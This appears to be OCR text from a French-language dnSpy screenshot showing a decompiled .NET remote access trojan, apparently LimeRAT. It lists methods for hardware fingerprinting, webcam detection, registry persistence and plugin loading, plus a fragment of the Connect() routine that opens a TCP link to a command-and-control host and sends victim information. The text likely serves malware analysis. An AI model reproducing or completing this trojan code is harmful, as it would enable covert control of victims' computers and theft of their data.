 dnSpy v6.1.7 (64-bit)
Fichier Editer Vue Debug Fenêtre Aide C# Démarrer
Explorer l'Assembly
Program @02000002
Type de base et Interfaces
Types dérivés
.cctor() : void @0600001F
Program() : void @0600001D
Base64ToString(ref string) : string @06000008
BytesToString(ref byte[]) : string @0600000A
capGetDriverDescriptionA(short, ref string, int, ref s
Connect() : bool @06000015
CreateHash(byte[]) : string @06000012
DecompressGzip(byte[]) : byte[] @0600000B
DeleteValueFromRegistry(string) : void @06000003
GetForegroundWindow() : IntPtr @0600001A
GetForegroundWindowTitle() : string @0600000D
GetHWID() : string @0600000E
GetInfo() : string @06000006
GetValueFromRegistry(string, object) : object @060
GetVolumeInformation(ref string, ref string, int, ref
GetWindowText(IntPtr, ref string, int) : int @060000
GetWindowTextLength(long) : int @0600001C
HandleData(byte[]) : void @06000011
Main() : void @06000001
NtSetInformationProcess(IntPtr, int, ref int, int) : int
Plugin(byte[], string) : object @0600000F
Receive() : void @06000016
SaveValueOnRegistry(string, object, RegistryValueK
SearchForCam() : bool @0600000C
Send(byte[]) : bool @06000013
Send(string) : bool @06000014
Start() : void @06000002
StringToBase64(ref string) : string @06000007
StringToBytes(ref string) : byte[] @06000009
Uninstall() : void @06000010
Connect() : bool
34 try
35 {
36 Program.memoryStream = new MemoryStream();
37 Program.tcpSocket = new TcpClient();
38 Program.tcpSocket.ReceiveBufferSize = 204800;
39 Program.tcpSocket.SendBufferSize = 204800;
40 Program.tcpSocket.Client.SendTimeout = 10000;
41 Program.tcpSocket.Client.ReceiveTimeout = 10000;
42 Program.tcpSocket.Connect(Program.host, Conversions.ToInteger(Program.port));
43 Program.isConnected = true;
44 Program.Send(Program.GetInfo());
45 try
46 {
47 string text = string.Empty;
48 if (Operators.ConditionalCompareObjectEqual(Program.GetValueFromRegistry("vn", ""), "", false))
49 {
50 text = text + Program.Base64ToString(ref Program.victimName) + "\r\n";
51 }
52 else
53 {
54 string str = text;
100 %
Analyser
Lime.Program.Connect() : bool @06000015
Utilise
Utilisé par
Lime.Program.Receive() : void @06000016
Utilise
Utilisé par
Lime.Program.Start() : void @06000002
Utilise
Utilisé par
Lime.Program.Main() : void @06000001
Activer Windows
Accédez aux paramètres pour activer Windows.